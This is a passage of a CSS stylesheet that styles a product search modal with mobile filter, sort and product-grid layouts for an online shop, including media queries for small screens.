		margin-top: 50px;
		padding-top: 230px;
		padding-bottom: 230px;
		min-height: 400px;
		font-size: 20px;
		text-align: center;
	}
	.active-sort{
		background-color: #EBEEF1 !important;
	}
	.search-field-input input{
		border-radius: 2px !important;
		padding-left: 0px !important;
	}

	.st-col-md-35 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}

	#searchModal #sortFilter {
		background-color: #1e9e6b;
		position: fixed;
		text-transform: uppercase;
		bottom: 0;
		left: 0;
		width: 100%;
		padding: .0rem .3rem .0rem .3rem;
		z-index: 9;
		transition: .35s ease-in;
	}
	.sortFilterCon div {
		width: 49%;
		float: left;
		position: relative;
		box-sizing: border-box;
		-webkit-box-sizing: border-box;
		padding: 14px 5px 14px 35px;
		text-align: center;
		font-size: 14px;
		font-family: 'Lato', sans-serif;
		color: #fff;
		font-weight: 700;
	}
	.tabIcon.sortIcon {
		background-size: 15px;
		background-image: url(sort.svg);
	}
	.filter-applied-ellip {
		background-color: #fff;
		width: 8px;
		height: 8px;
		position: absolute;
		z-index: 5;
		border-radius: 50%;
		margin-left: -27px;
	}
	#searchModal .sortFilterCon .filter_h {
		border-left: 1px solid #ffffff45;
	}
	.tabIcon.filterIcon {
		background-image: url(filter-icon.svg);
		background-size: 15px;
		margin-left: -25px;
	}
	.tabIcon {
		width: 25px;
		height: 25px;
		background-repeat: no-repeat;
	}

	.st-pl30 {
		padding-left: 0px;
		padding-right: 0px;
	}

	.product__price ins {
		font-size: 13px;
	}

	del.compare_at_price {
		font-size: 13px;
	}

	a.st-loop-product {
		min-height: auto;
	}

	a.st-loop-product__link {
		font-weight: 700;
		font-size: 12px;
		min-height: 35px;
	}



	s.st-product-price__price {
		font-size: 12px;
		letter-spacing: .5px;
	}

	span.st-product-price__price.product-price__sale {
		font-size: 12px;
		letter-spacing: .5px;
	}

	.st-searchbar-outer {
		position: relative;
		display: flex;
		height: 44px;
		align-items: center;
		border-radius: 3px;
		background: #fff;
		color: #2b2b2d;
		z-index: 1;
	}

	.st-search-bar {
		position: relative;
		margin: 0 15px;
		margin-top: 10px;
		color: #716e6e;
		z-index: 1;
		margin-bottom: 10px;
	}

	#searchModal .st-product .st-col-md-2 {
		-ms-flex: 0 0 33.333333333333%;
		flex: 0 0 33.333333333333%;
		max-width: 33.333333333333%;
	}

	.st-swcs_parent .st-swatch-list {
		justify-content: center;
	}

	.st-product-thumb h4.st-product-name {
		font-size: 11px;
	}

	.st-product-item .price-box {
		text-align: center;
	}

	.st-product-item .rltv-actions {
		float: none;
		display: flex !important;
		align-items: center;
		flex-direction: column;
		justify-content: center;
	}

	.st-product-item .addto-ct-btn{
		height: 30px!important;
		display: flex;
		justify-content: center;
		margin-left: auto !important;
		margin-right: auto;
		margin-top: 12px;
	}

	.st-ic-up:after {
		margin-top: 0px;
	}

	.st-ic-down:after {
		margin-bottom: 0px !important;
	}

	.st-width100{
		width: 100% !important;
	}

	#searchModal .st-product .st-product-item:hover {
		box-shadow: none;
		margin-bottom: 0px;
	}



	.mobile-filter-popup .apply-all{
		position: fixed;
		margin-top: 6px;
		left: 0;
		right: 0;
		bottom: 0px;
		width: 100%;
		background-color: #1e9e6b;
		text-align: center;
		display: flex;
		align-items: center;
		justify-content: center;
		height: 45px;
		z-index: 99;

	}

	.mobile-filter-popup .apply-all .apply-btn{
		font-family: 'Lato', sans-serif;
		color: #fff;
		display: block;
		outline: none;
		text-transform: uppercase;
		font-size: 14px;
		font-weight: 600;
	}

	.st-product-thumb .st-price {
		position: relative;
		height: 30px;
		background: #fff;
		text-align: center;
		width: 100%;
		margin-bottom: 0px;
		bottom: 0 !important;
		padding-top: 6px;
	}

	.st-bynow-btn-group button {
		font-size: 11px;
		width: 100%;
	}


	.st-product-thumb .st-price-old {
		margin-right: 1px;
		margin-left: 1px;
	}

	.st-bynow-btn-group {
		position: relative;
		font-size: 11px;
		color: #229cca;
		display: block;
	}

	.st-product-thumb{
	}

	.st-view-btn-group {
		margin-top: 10px;
	}

	#searchModal .st-product .st-col-xs-6{
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
		padding-right: 10px;
	}

	.st-design-container .product-meta {
		padding: 0px 10px 6px 10px;
	}

	.st-design-container h2.woocommerce-loop-product__title {
		font-size: 14px!important;
	}

	.st-design-container {
		width: 103%;
	}

	span.filter-name {
		line-height: 27px;
	}
	.radio input[type="radio"]{
		margin-top: 6px;
	}
	li.outer {
		margin-bottom: 5px;
		margin-top: 5px;
		margin-left: 15px;
	}
	a.st-loop-product {
		margin-bottom: -5px;
	}

	.st-product span.onsale {
		font-size: 12px;
	}

	#searchModal .mobile-filter-popup .radio .cr .cr-icon {
		font-size: .5em !important;
	}
	/*.checkbox label input[type=checkbox], .radio label input[type=radio] {*/
	/*	display: none;*/
	/*}*/
	#searchModalContainer .radio, .checkbox {
		min-height: 20px;
		padding-left: 0;
	}
	.checkbox .cr, .radio .cr {
		border: 1px solid #000;
		border-radius: 0;
		width: 1.1em;
		height: 1.1em;
		margin-top: 1px;
	}
	#searchModal .mobile-filter-popup .radio label .cr {
		border: 1px solid #000 !important;
		border-radius: 20px;
		margin-top: 0px!important;
		margin-right: .8em !important;
	}
	#searchModal #sortFilter-a {
		background-color: #000;
		position: fixed;
		background-image: url(filter-icon.svg);
		background-repeat: no-repeat;
		background-size: 20px;
		background-position-x: center;
		background-position-y: 13px;
		text-transform: uppercase;
		bottom: 80px;
		width: 70px;
		height: 70px;
		border-radius: 50%;
		padding: 0;
		left: 20px;
		z-index: 17;
		box-shadow: 0px 0px 17px 0px rgba(130, 147, 159, 0.52);
		transition: .35s ease-in;
	}
	#sortFilter-a .filter-txt {
		position: absolute;
		font-size: 9px;
		left: 0;
		right: 0;
		z-index: 1;
		text-align: center;
		color: #fff;
		bottom: 17px;
		text-transform: uppercase;
		letter-spacing: 0.1em;
		font-weight: 600;
	}
	.st-col-md-4{
		width: 32.5%;
	}

	div #searchModalContainer{
		padding: 0px 0px;
		margin-top: 10px;
	}
	#searchModal .st-design-container .product-image {
		height: 145px;
	}
	#searchModal .mobile-filter-popup span.apply-all {
		float: right;
	}

	.st-search-bar .input-close-btn {
		width: 20px;
		height: 25px !important;
		display: none;
		cursor: pointer;
		background-image: url(cross.svg) !important;
		background-position-y: center !important;
		background-position-x: center;
		background-repeat: no-repeat !important;
		background-size: 11px !important;
		position: absolute;
		top: 0px;
		right: 0px;
		margin-right: 12px;
		margin-top: 7px;
		color: black;
	}


	.st-hidden-desktop{
		display: inline-block !important;
	}

	/*sorting css*/
	.st-overlay-active:before {
		content: '';
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		display: block;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		background-color: rgba(0,0,0,.5);
		z-index: 390;
		-webkit-transition: opacity 225ms cubic-bezier(.4,0,.2,1) 0s;
		transition: opacity 225ms cubic-bezier(.4,0,.2,1) 0s;
	}
	.st-sorting-wrapper {
		position: fixed;
		top: auto;
		left: 0;
		right: 0;
		bottom: 0;
		height: auto;
		max-height: 100%;
		background-color: #fff;
		z-index: 9999999999;
	}


	.st-sorting-inner {
		background-color: #fff;
		overflow-y: auto;
		bottom: 0;
		padding-bottom: 10px;
	}
	.st-sorting-wrapper st-sorting-inner .list {
		list-style: none;
		margin: 0;
		padding: 0;
		background: #fff;
		z-index: 10;
		overflow: hidden;
		clear: both;
	}
	.st-sorting-wrapper li.sortby {
		font-family: 'Lato', sans-serif;
		border-bottom: 1px solid #eaeaec;
		font-weight: 600;
		font-size: 14px;
		color: #333;
		padding-left: 10px;
		margin: 0 10px;
		padding-top: 12px;
		padding-bottom: 8px;
		margin-bottom: 8px;
		text-align: left;
	}
	.st-sorting-wrapper .list li button {
		width: 100%;
		display: inline-block;
		border: none;
		text-transform: none;
		text-align: left;
		color: #161616;
		font-size: 14px;
		height: auto;
		font-weight: 400;
		padding: 15px 20px;
		background-color: transparent;
		margin-bottom: 0px !important;
	}
	.st-sorting-wrapper .list li button:focus{
		outline: none;
		box-shadow: none;
	}
	.st-sorting-wrapper .searchSort .list .sortby {
		border-bottom: 1px solid #eaeaec;
		font-weight: 500;
		font-size: 14px;
		color: #3e4152;
		padding-left: 10px;
		margin: 0 10px;
		padding-top: 12px;
		padding-bottom: 8px;
	}

	.st-sorting-wrapper .st-sorting-inner ul{
		list-style: none;
		padding: 0px;
		margin: 0px;
	}

	/*end sorting css*/

	.st-product .st-col-md-9 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}

	.st-product .col-sm-8 {
		width: 33.33333333%;
	}

	.st-design-container {
		margin-left: 0%;
	}

	#searchModal .st-search-box {
		margin-top: 0;
	}

	div#search-modal {
		border: 1px solid #ddd;
		border-radius: 20px;
	}

	#searchModal .st-search-box li.product {
		width: 47%;
	}

	#searchModal .st-search-box .products {
		margin-left: 15px;
		margin-right: 0px;
	}


	.result-summary  .pts{
		position: relative;
		top: 0px;
	}

	body.searchtap .search-head {
		margin-bottom: 0px;
	}

	#searchModal .filter-body {
		padding: 0 15px;
	}

	.search-head {
		display: block;
		margin: 0 15px;
		margin-top: 15px;
		margin-bottom: 10px;
	}


	.search-head span.input-close-btn {
		width: 20px;
		height: 40px !important;
		display: none;
		cursor: pointer;
		background-image: url(cross.svg) !important;
		background-position-y: center !important;
		background-position-x: center;
		background-repeat: no-repeat !important;
		background-size: 12px !important;
		position: absolute;
		top: 0px;
		right: 10px;
		margin-right: 0px;
		color: black;
		text-align: right;
	}


	#searchModal .size-label {
		margin: 2px;
		text-transform: uppercase;
	}
	ul#colourFilterValues {
		min-height:100%;
		margin-top: 10px;
	}
	ul#colourFilterValues li {
		min-width: 35px;
		max-width: 99px;
		width: auto !important;
		float: left;
		margin: 2px 6px 8px 6px !important;
		cursor: pointer;
		position: relative;
	}


	#searchModal .filter-container .st-clear {
		font-size: 10px;
		margin-right: 17px;
	}


	#searchModal .CollectionInner__Products{
		width: 100%;
	}

	.mobile-filter-popup .outer-checkbox label{
		width: 100%;
		margin-bottom: 0px;
		font-size: 14px;
		text-align: left;
		text-transform: uppercase;
		font-weight: 400;
	}

	.st-mobile-filter-clear {
		position: absolute;
		font-family: 'Lato', sans-serif;
		color: #555;
		font-size: 12px;
		text-transform: capitalize;
		float: right;
		display: block;
		z-index: 99;
		right: 15px;
		width: 60px;
		height: 30px;
		margin-top: 17px;
	}


	#searchModal .st-col-xs-12{
		width: 100%;
	}

	#searchModal div#noResults {
		margin-bottom: 10px;

	}

	#searchModal .st-col-md-10 {
		width: 100%;
		padding-left: 0px;
		padding-right: 0px;
	}

	.st-row {
		margin-right: 0px;
		margin-left: 0px;
	}

	#searchModal .mb-filter-txt{
		text-overflow: ellipsis;
		overflow: hidden;
		white-space: nowrap;
		width: 80%;
	}

	.search-head{
		margin: 0 15px;
		position: relative;
	}

	.search-head .form-control {
		padding: 0px 12px;
		color: #232323;
		font-weight: 300;
		font-size: 16px;
		line-height: 1.42857143;
		padding-left: 35px!important;
		padding-right: 35px;
		width: 100%;
		border: 1px solid #523137 !important;
		height: 42px;
		background-color: #fff!important;
		background-image: url(search.svg)!important;
		background-position-y: center !important;
		background-position-x: 12px !important;
		background-repeat: no-repeat !important;
		background-size: 14px !important;
		border-radius: 0;
	}

	.search-head .form-control:focus{
		background-repeat: no-repeat;

	}



	.st-inner-product {
		margin-bottom: 35px;
	}

	#searchModal .st-product .st-col-md-3 {
		width: 33.33333%;
		padding: 0 15px;
	}


	#searchModal .st-col-md-10{
		width: 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}


	#searchModal .st-mobile-sorting{
		background-color: #fff;
		position: fixed;
		bottom: 0;
		width: 100%;
		z-index: 999;
		padding: 20px;
		padding-bottom: 0px;
		padding-left: 0px;
		box-shadow: 0px 1px 55px 0 rgba(0,0,0,0.1);
	}

	.st-mobile-sorting li{
		margin-left: 0px !important;
		padding-left: 20px !important;
	}
	/*end sort by*/

	#searchModal .mobile-filter-popup .outer-checkbox label input[type=checkbox]:checked+.st-checkbox:after {
		opacity: 1;
	}


	#searchModal .mobile-filter-popup .outer-checkbox .st-checkbox:after{
		content: '';
		position: absolute;
		opacity: 0;
		width: 7px;
		height: 7px;
		background-color: #1e9e6b;
		left: 0;
		right: 0;
		top: 2px;;
		margin: 0 auto;
	}


	#searchModal .mobile-filter-popup .outer-checkbox .st-checkbox {
		border:2px solid #e7e7e7;
		background-color: #fff;
		width: 15px;
		height: 15px;
		position: relative;
		float: left;
		display: flex;
		align-items: center;
		justify-content: center;
		margin-right: 10px;
		margin-top: -1px;
		border-radius: 0px;

	}
	#searchModal .mobile-filter-popup .outer-checkbox .st-checkbox .cr-icon {
		opacity: 0;
		position: absolute;
		font-size: 9px;
		top: 0 !important;
		line-height: normal;
		height: auto;
	}
	#searchModal .mobile-filter-popup .outer-checkbox input {
		display: none;
	}

	div#searchModalContainer {
		width: 100%;
		padding-top: 0px;
		padding-left: 5px;
		padding-right: 5px;
		margin-top: 0px;
		overflow-x: hidden;
	}

	.mobile-filter-popup {
		box-sizing: border-box;
		position: fixed;
		/*display: none;*/
		top: 0;
		left: 0;
		padding-bottom: 70px !important;
		width: 100%;
		height: 100%;
		z-index: 999999999999;
		border: 0;
		background: #fff;
		overflow-x: hidden;
		margin: 0;
		overflow-y: scroll;
		padding: 0 15px;
	}

	#searchModal #searchFilterMobile .filterHeader {
		background: #fff;
		font-family: 'Lato', sans-serif;
		padding: 15px 0px 15px 0px;
		/*font-size: 12px;*/
		font-size: 15px;
		border-bottom: 1px solid #e7e7e7;
		color: #333;
		text-align: left;
		font-weight: 600;
		text-transform: uppercase;
	}

	.mobile-filter-popup .st-mobile-cross{
		position: relative;
		display: inline-block;
		background-image: url(cross.svg);
		background-repeat: no-repeat;
		background-position-x: center;
		background-position-y: center;
		background-size: 10px;
		width: 20px;
		height: 10px;
	}

	.filter-list .panel-heading {
		padding: 0 30px;
		border-bottom: 1px solid #eee;
		border-top-right-radius: 0;
		border-top-left-radius: 0;
		width: 100%;
		color: #000;
		text-align: left;
	}

	.filter-list .panel-title {
		font-family: 'Lato', sans-serif;
		font-size: 14px;
		color: #333;
		padding: 16px 0px;
		margin-bottom: 0;
		font-weight: 600;
		text-transform: uppercase;
	}

	#searchModal .sidebar__inner ul::-webkit-scrollbar {
		width: 0em;
	}


	#searchModal ul.filter-list-desktop {
		font-family: 'Lato', sans-serif;
		text-transform: uppercase;
		font-size: 11px;
		padding: 10px 0px;
		padding-bottom: 0px;
		overflow-y: scroll;
		overflow-x: hidden;
		margin: 0px;
		max-height: 268px;
		margin-bottom: 0px;
		-webkit-overflow-scrolling: touch;
	}

	.filter-list .panel-title .fa {
		float: right;
		padding-top: 0px;
		-webkit-font-smoothing: antialiased;
		-webkit-text-stroke: 3.5px white;
		font-size: 24px;
		color: #333;
		margin-top: -1px;
		position: absolute;
		margin-right: 15px;
		right: 0px;
	}

	span.st-reset-all-mobile {
		font-family: 'Lato', sans-serif;
		color: #a3adb7;
		width: 50%;
		text-transform: uppercase;
		position: absolute;
		right: 0;
		left: 0;
		margin: 0 auto;
		margin-top: 3px;
		text-align: center;
		font-size: 13px;
		font-weight: 400;
	}

	.filter-list a.apply-btn {
		font-family: 'Lato', sans-serif;
		background: #4a4a4a;
		border-color: #4a4a4a;
		letter-spacing: 1px;
		font-size: 12px;
		box-shadow: none;
		border-radius: 60px;
		text-transform: uppercase;
		outline: 0;
		color: #fff;
		display: block;
		text-align: center;
		padding: 9px 20px;
		font-weight: bold;
	}

	.ST-search .list-group {
		border-radius: 0;
		box-shadow: none;
	}
	#searchModal .filter-list-desktop li{
		list-style: none;
		margin:10px 0px;
	}

	#searchModal .filter-list-desktop li span.number_of_product {
		position: relative;
		float: right;
		font-weight: 300;
		color: #999;
		font-size: 12px;
		display: flex;
		justify-content: flex-end;
		flex: 3;
	}
	#searchModal .filter-list-desktop li .filter-label {
		display: inline-block;
		text-transform: capitalize;
		font-family: 'Lato', sans-serif;
		text-align: left;
		letter-spacing: 0px;
		width: 75%;
		overflow: hidden;
		white-space: nowrap;
		text-overflow: ellipsis;
		text-align: left;
		color: #6a6a6a;
	}


	#searchModal #st-back-top {
		width: 45px;
		height: 45px;
		bottom: 200px;
		right: 15px;
	}

	.st-sort-bg {
		box-shadow: none;
		margin-bottom: 10px;
		padding-top: 0px;
		overflow: unset;
		min-height: 25px;
	}
	resut-summary-t {
		padding-top: 0px;
	}

	#searchModal .resut-summary-t {
		width: 100%;
		margin-top: 0px;
	}

	#searchModal .ripple-container .filters-btn {
		top: 0px;
	}

	#searchModal .txt-red{
		color: #222222;
		position: relative;
		top: -5px;
		font-weight: 500;
		text-transform: capitalize;
	}

	.tb-megamenu .nav-collapse {
		display: none;
	}

	.st-col-md-9{
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}

	.st-col-md-8 {
		width: 100%;
	}



	.hidden-desktop{display: block;}.hidden-mobile{display: none !important;}

	/******Client extra css******/



	/******End client css******/

	.filter-applied-ellip {
		background-color: #fff;
		width: 6px;
		height: 6px;
		position: absolute;
		z-index: 5;
		border-radius: 50%;
		margin-left: -8px;
	}

	.st-sort-cross {
		float: left;
		width: 13px;
		height: 13px;
		margin-right: 10px;
		margin-top: 2px;
	}

	.st-sort-cross svg{
		width: 15px;
		height: 15px;
	}

	.tabIcon.filterIcon, .tabIcon.sortIcon {
		position: absolute;
		top: 17px;
		margin-left: -20px;
	}
	.tabIcon.sortIcon {
		background-size: 13px;
		background-image: url(sort.svg);
	}
	.tabIcon.filterIcon {
		background-image: url(filter-icon.svg);
		background-size: 13px;
		margin-left: -23px;
	}
	.tabIcon {
		width: 25px;
		height: 25px;
		background-repeat: no-repeat;
	}


	#searchModal .uppercase_text{
		text-transform: uppercase;
	}


	#searchModal .filterBy:before {
		content: '';
		position: absolute;
		top: 0;
		transform: translate(-50%, 60%);
		margin-left: 0;
		margin-top: 0px;
		width: 30px;
		height: 30px;
		background-image: url(filter-icon.svg);
		background-repeat: no-repeat;
		background-size: 30px;
	}

	.st-brand-outer {
		position: absolute;
		border-left: 0px solid #e7e7e7;
		right: 0px;
		margin-right: 0px;
		margin-top: 0px;
		top: 0px;
		font-size: 12px !important;
	}

	#searchModal .filter-header {
		padding: 14px 20px 14px 20px;
	}

	.st-brand-outer .st-brand-txt {
		font-size: 9px;
		padding-left: 0px;
		margin-top: 0px;
	}

	.st-brand-outer .st-brand {
		background-size: 10px;
		width: 10px;
		height: 10px;
		margin: 0px auto 0 0px;
	}

	#searchModal .st-reset-all {
		float: right;
		position: absolute;
		top: 0;
		right: 0;
		margin-top: 3px;
		font-size: 12px;
		margin-right: 90px;
		font-weight: 500;
		color: #6d6e6f;
		text-transform: none;
		cursor: pointer;
		letter-spacing: 0;
	}

	.st-mobile-filter{

		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		width: 100%;
		height: 100%;
		background-color: #fff;
		display: none;
		z-index: 5;
	}

	#searchModal .st-mobile-filter .filter-cross{
		font-family: 'Lato', sans-serif;
		font-weight: 300;
		letter-spacing: 4px;
	}

	#searchModal .st-mobile-filter .mobile-filter-button{
		font-family: 'Lato', sans-serif;
		font-weight: 500;
		color: #ffff;
		background-color: #49a066;
		position: absolute;
		right: 0;
		padding: 10px 20px;
		font-size: 14px;
		border-radius: 30px;
		margin-top: -9px;
	}

}

/* Extra Small Devices, Phones */
@media only screen and (max-width : 768px) {
	a.st-loop-product {
		margin-bottom: -5px;
	}
	.st-product-price__price+.st-product-price__price {
		margin-left: 4px;
	}

	.st-card {
		margin: 0 auto 10px;
	}

	.st-add-to-cart{
		display: none;
	}


	.st-ic-up:after {
		margin-top: 5px;
	}

	.st-ic-down:after {
		margin-bottom: 1px !important;
	}

	#searchModal .st-product .st-col-md-2 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}

	.st-view-btn-group {
		margin-top: 5px;
	}

	.st-product-thumb .st-price {
		font-size: 11px;
	}

	span.st-sale.st-sale-percentage {
		font-size: 11px;
	}

	.st-product-thumb .st-price i {
		font-size: 11px;
	}

	#searchModal .result-summary {
		padding-left: 03px;
		display: block;
		margin-bottom: 10px;
	}

	.st-mb40 {
		margin-bottom: 10px;
		margin-left: -10px;
		margin-right: -10px;
	}

	div#searchModal.container-fluid{
		padding: 0px;
	}

	#searchModal .resut-summary-t{
		padding-left: 0px;
	}


	.st-mobile-filter-clear {
		margin-right: 10px;
	}


	.filter-list .panel-heading {
		padding: 0 0px;
	}

	.st-product .col-sm-8 {
		width: 50%;
	}

	#searchModal .st-product .st-col-md-12{
		padding-left: 0px;
		padding-right: 0px;
	}

	#searchModal .st-product .st-col-md-9{
		padding-left: 0px;
		padding-right: 0px;
	}

	.st-design-container {
		margin-left: 0 !important;
	}

	.section2 {
		padding: 10px 0px;
	}

	.st-col-md-9 {
		width: 100%;
	}


	.bc-sf-filter-product-item-label {
		padding: 6px 0;
		margin: 0 6px;
	}
	span.st-money {
		display: block;
	}
	.outSide_logo {
		margin-left: 0px !important;
	}

	#searchModal .st-product .st-col-md-3 {
		width: 50%;
		webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}

	a.st-loop-product {
		min-height: 100%;
		padding-bottom: 90%;
	}

	.st-col-md-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}

	.st-col-md-35 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}

	#searchModal .st-product{
		margin-bottom: 1em;
		width: 100%;
		padding: 0 12px;
	}

	.st-col-md-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}

	div#searchModal {
		margin: auto!important;
	}

}

@media only screen and (max-width: 480px) {
	a.st-loop-product {
		padding-bottom: 100%;
	}
	a.st-loop-product__link {
		min-height: 55px;
		display: -webkit-box;
		-webkit-line-clamp: 3;
		-webkit-box-orient: vertical;
		overflow: hidden;
	}
	#searchModal .st-product .st-add-cart a.cart-link {
		width: 100%;
	}

	a.st-loop-product {
		margin-bottom: 0px;
	}


	#mobileFilterValues ul {
		max-height: 520px;
	}

	.st-options .st-option {
		margin-right: 3px;
	}

}

@media only screen and (max-width : 320px) {
	del.compare_at_price {
		margin-right: -1px;
		margin-left: -5px;
	}
	#searchModal .st-product .st-add-cart a.cart-link span {
		padding: 10px 8px;
	}

	#mobileFilterValues ul {

		max-height: 450px;
	}

	.st-brand-outer a {
		font-size: 10px !important;
	}

	.resut-summary-t span{
		font-size: 10px !important;
	}

	#searchModal #searchFilterMobile .filterHeader{
		font-size: 12px !important;
	}

	.header.header-style1 .search-header-w .form_search {
		z-index: 1;
		position: absolute;
		top: 0px;
		right: calc(100% + 10px);
		min-width: 160px !important;
		max-width: 120px !important;
	}
}


@media (min-width: 500px){
	.st-container {
		width: 480px;
	}
}
@media (min-width: 740px){
	.st-container {
		width: 720px;
	}
}
@media (min-width: 980px){
	.st-container {
		width: 960px;
	}
}
@media (min-width: 1220px){
	.st-container {
		width: 1200px;
	}
}

@media (min-width: 836px) and (max-width: 1300px){

}

@media (min-width: 1000px) and (max-width: 1025px){
	.st-brand-outer .st-brand-txt{
		display: none;
	}
	.st-brand-outer .st-brand{
		display: none;
	}
}


